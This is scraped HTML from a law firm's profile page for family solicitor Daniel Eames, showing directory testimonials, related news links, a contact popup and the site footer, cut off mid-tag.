  <path id="Shape" d="M56.322,80.129V53.068a69.361,69.361,0,0,1,5.313-27.453Q66.949,13.137,80.23,0L95.9,12.612Q82.621,25.744,79.7,37.832H99.357v42.3ZM0,80.129V53.068A69.361,69.361,0,0,1,5.313,25.615Q10.627,13.137,23.911,0L39.585,12.612Q26.3,25.744,23.38,37.832H43.038v42.3Z" fill="#cee8ef" opacity="0.5"/>
</svg>            </div>
            <div class="testimonial-carousel__slider swiper js-testimonial-carousel-slider">
                <div class="swiper-wrapper">
                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel Eames is one of the brightest and best family law solicitors outside London. He has a great strategic overview of cases and never loses sight of the end goal. His clients love him because they know he is giving them 100% at all times. His grasp of International Law and Regulations is second to none. He is the go-to lawyer for cases with an international element.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2026</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel Eames is one of the brightest and best family law solicitors outside London. He has a great strategic overview of cases and never loses sight of the end goal. His clients love him because they know he is giving them 100% at all times. His grasp of International Law and Regulations is second to none. He is the go-to lawyer for cases with an international element.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2026</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel&#8217;s strength is being able to really push for the underlying strategy for what the client wants. He really knows what he&#8217;s talking about in a way that others don&#8217;t.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2025</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel Eames is good at cutting through the matter and seeing through the emotional side of it.</p>
                            </div>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel Eames is a specialist in international family law cases and is good at thinking about the knotty legal problems that can arise. He is not afraid to give difficult advice to clients in tricky positions, but he will work hard to get them the best result possible and is not afraid to tackle an appeal if necessary.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2025</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel Eames remains one of the best solicitors in England, not just the South West. His case load encompasses many London cases, usually complex big money cases. He brings a strategic mind to cases and always has a novel approach to resolving the disputes his clients find themselves in. He is quite brilliant at complex European regulation and other international issues.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2025</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel is totally committed, full of knowledge and very aware of every situation that may or could arise.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2024</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel is brilliant in quickly absorbing information and cutting to the chase of what will get over the line. Financially astute with international oversight.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2024</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel is phenomenal. He&#8217;s the person you go to if you have a tricky question about European law. He really understands and gets the dynamic of a case and knows how to run complicated, difficult litigation.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2023</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>He has a good awareness of complicated financial matters. He&#8217;s a great communicator and is always available.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers UK 2023</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel masters complex cases easily and drives the client&#8217;s interests forward.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers UK 2023</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel Eames is a leader in the field of international financial cases. He really knows his stuff and clients adore his direct approach.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2023</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Daniel Eames has the patience of a saint. Even with the most difficult clients he is calm and collected, and able to get the right messages across.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2023</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Eames is a fantastic operator and is particularly well known for international family matters. He is the resolution go-to person on post-Brexit family law in Europe</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2022</strong></p>
                                </div>
    </div>
</div>                                    </div>
            </div>
            <div class="testimonial-carousel__controls">
                <button type="button" class="btn  btn--boxed-arrow-left  js-testimonial-carousel-nav-prev">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-testimonial-carousel-nav-next">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>
</div>
<div class="related-posts  js-related-posts-navigation  ">
    <div class="container  js-hscroll-reference" data-hscroll-id="related-posts-container">
        <div class="related-posts__header">
            <div class="related-posts__header-text">
                                    <h2>Contributions</h2>
                
                
                                    <a href="https://www.michelmores.com/news-insights-person/daniel-eames/" class="btn  btn--boxed">
                        View More                    </a>
                            </div>
            <div class="related-posts__header-navigation">
                <button type="button" class="btn  btn--boxed-arrow-left  js-related-posts-prev-btn">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-related-posts-next-btn">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>

    <div class="related-posts__list-container">
        <div
            id="related-posts-697748ddf00eb"
            class="related-posts__list  js-hscroll-element  js-horizontal-list-drag"
            data-hscroll-id="related-posts-container"
            tabindex="-1"
        >
                                                                    <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel Eames" data-lazy-src="https://www.michelmores.com/app/uploads/2025/10/Chambers-UK-2026-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2025/10/Chambers-UK-2026-1024x683.png" alt="Daniel Eames"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/family-news/michelmores-family-team-achieves-band-1-ranking-in-chambers-uk-2026/">Michelmores' Family team achieves Band 1 Ranking in Chambers UK 2026</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel Eames" data-lazy-src="https://www.michelmores.com/app/uploads/2025/07/Chambers-High-Net-Worth-2025-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2025/07/Chambers-High-Net-Worth-2025-1024x683.png" alt="Daniel Eames"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-strengthens-its-position-in-chambers-high-net-worth-guide-2025/">Michelmores strengthens its position in Chambers High Net Worth Guide 2025</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel Eames" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/Chambers-UK-2025-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/Chambers-UK-2025-1024x683.png" alt="Daniel Eames"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/excellent-results-for-michelmores-in-chambers-uk-2025/">Excellent results for Michelmores in Chambers UK 2025</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel Eames" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/Legal-500-2025-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/Legal-500-2025-1024x683.jpg" alt="Daniel Eames"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-celebrates-31-rankings-in-the-legal-500-2025-directory/">Michelmores celebrates 31 rankings in the Legal 500 2025 Directory</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel Eames" data-lazy-src="https://www.michelmores.com/app/uploads/2024/06/Family-Lawyers-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2024/06/Family-Lawyers-1024x683.png" alt="Daniel Eames"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/family-news/two-michelmores-lawyers-ranked-in-prestigious-spears-family-law-index-2024/">Two Michelmores lawyers ranked in prestigious Spear's Family Law Index 2024</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Daniel Eames" data-lazy-src="https://www.michelmores.com/app/uploads/2024/05/Felicity-Chapman-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/05/Felicity-Chapman-1024x683.jpg" alt="Daniel Eames"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/family-news/michelmores-welcomes-experienced-new-partner-to-its-growing-family-team/">Michelmores welcomes experienced new Partner to its growing Family team</a>
                        </div>
                    </div>

                                   </div>
    </div>
</div>

<div class="in-page-search  js-in-page-search  block-colour-tint--secondary no-title">
    <div class="container">
                <form>
            <input class="js-in-page-search-input" type="text" placeholder="Search lawyers, expertise, insights.">
            <div class="in-page-search-icon">
                <svg class="svg-icon  svg-icon--magnifying-gla" xmlns="http://www.w3.org/2000/svg" width="25.561" height="25.561" viewBox="0 0 25.561 25.561">
    <path d="M16.217,16.217A9.5,9.5,0,1,1,19,9.5a9.47,9.47,0,0,1-2.782,6.717L23,23Z" transform="translate(1.5 1.5)" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="3"/>
</svg>
            </div>
            <div class="in-page-search__results  js-in-page-search-results"></div>
        </form>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="215"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" 